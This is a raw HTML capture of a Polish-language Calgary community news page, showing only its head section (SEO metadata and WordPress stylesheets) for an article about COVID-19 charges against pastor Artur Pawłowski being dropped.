

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/
body_size: 112810
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Wycofano Oskarżenie Przeciwko Pastorowi Arturowi Pawlowskiemu W Calgary Ukaranego Grzywną Za Wyżywienie Bezdomnych Podczas COVID-19 | Polonia W Calgary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://poloniawcalgary.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://poloniawcalgary.com/wp-content/uploads/2019/12/favicon.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Społeczne oskarżenia o dystans wobec Artura Pawłowskiego zostały oficjalnie odrzucone przez prokuratorów koronnych po kampanii FightTheFines.com Rebel News w"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wycofano Oskarżenie Przeciwko Pastorowi Arturowi Pawlowskiemu W Calgary Ukaranego Grzywną Za Wyżywienie Bezdomnych Podczas COVID-19 | Polonia W Calgary" />
<meta property="og:description" content="Społeczne oskarżenia o dystans wobec Artura Pawłowskiego zostały oficjalnie odrzucone przez prokuratorów koronnych po kampanii FightTheFines.com Rebel News w" />
<meta property="og:url" content="https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/" />
<meta property="og:site_name" content="Polonia w Calgary" />
<meta property="article:publisher" content="https://www.facebook.com/poloniawcalgary.portal" />
<meta property="article:tag" content="Artur Pawłowski" />
<meta property="article:section" content="Calgary" />
<meta property="og:updated_time" content="2020-07-19T11:06:36-06:00" />
<meta property="og:image" content="https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg" />
<meta property="og:image:secure_url" content="https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Artur Pawłowski Rebel News" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-19T11:06:32-06:00" />
<meta property="article:modified_time" content="2020-07-19T11:06:36-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wycofano Oskarżenie Przeciwko Pastorowi Arturowi Pawlowskiemu W Calgary Ukaranego Grzywną Za Wyżywienie Bezdomnych Podczas COVID-19 | Polonia W Calgary" />
<meta name="twitter:description" content="Społeczne oskarżenia o dystans wobec Artura Pawłowskiego zostały oficjalnie odrzucone przez prokuratorów koronnych po kampanii FightTheFines.com Rebel News w" />
<meta name="twitter:image" content="https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://poloniawcalgary.com/#place","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"}},{"@type":"Organization","@id":"https://poloniawcalgary.com/#organization","name":"Polonia w Calgary","url":"https://poloniawcalgary.com","sameAs":["https://www.facebook.com/poloniawcalgary.portal"],"email":"poloniawcalgary@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://poloniawcalgary.com/#logo","url":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","contentUrl":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","caption":"Polonia w Calgary","inLanguage":"en-CA","width":"600","height":"543"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-403-703-5960","contactType":"customer support"}],"location":{"@id":"https://poloniawcalgary.com/#place"}},{"@type":"WebSite","@id":"https://poloniawcalgary.com/#website","url":"https://poloniawcalgary.com","name":"Polonia w Calgary","publisher":{"@id":"https://poloniawcalgary.com/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg","url":"https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg","width":"1200","height":"675","caption":"Artur Paw\u0142owski Rebel News","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/#webpage","url":"https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/","name":"Wycofano Oskar\u017cenie Przeciwko Pastorowi Arturowi Pawlowskiemu W Calgary Ukaranego Grzywn\u0105 Za Wy\u017cywienie Bezdomnych Podczas COVID-19 | Polonia W Calgary","datePublished":"2020-07-19T11:06:32-06:00","dateModified":"2020-07-19T11:06:36-06:00","isPartOf":{"@id":"https://poloniawcalgary.com/#website"},"primaryImageOfPage":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://poloniawcalgary.com/author/admin/","name":"Admin","url":"https://poloniawcalgary.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-CA"},"worksFor":{"@id":"https://poloniawcalgary.com/#organization"}},{"@type":"BlogPosting","headline":"Wycofano Oskar\u017cenie Przeciwko Pastorowi Arturowi Pawlowskiemu W Calgary Ukaranego Grzywn\u0105 Za Wy\u017cywienie","datePublished":"2020-07-19T11:06:32-06:00","dateModified":"2020-07-19T11:06:36-06:00","articleSection":"Calgary, Koronawirus Covid-19, Polonia, UN's Agenda 21","author":{"@id":"https://poloniawcalgary.com/author/admin/","name":"Admin"},"publisher":{"@id":"https://poloniawcalgary.com/#organization"},"description":"Spo\u0142eczne oskar\u017cenia o dystans wobec Artura Paw\u0142owskiego zosta\u0142y oficjalnie odrzucone przez prokurator\u00f3w koronnych po kampanii FightTheFines.com Rebel News w","name":"Wycofano Oskar\u017cenie Przeciwko Pastorowi Arturowi Pawlowskiemu W Calgary Ukaranego Grzywn\u0105 Za Wy\u017cywienie","@id":"https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/#richSnippet","isPartOf":{"@id":"https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/#webpage"},"image":{"@id":"https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Feed" href="https://poloniawcalgary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Comments Feed" href="https://poloniawcalgary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Wycofano oskarżenie przeciwko pastorowi Arturowi Pawlowskiemu w Calgary ukaranego grzywną za wyżywienie bezdomnych podczas COVID-19 Comments Feed" href="https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fwycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fwycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://poloniawcalgary.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://poloniawcalgary.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 